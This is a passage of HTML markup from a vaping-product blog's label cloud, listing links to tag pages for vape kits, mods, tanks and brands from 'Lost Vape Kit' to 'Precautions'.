<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
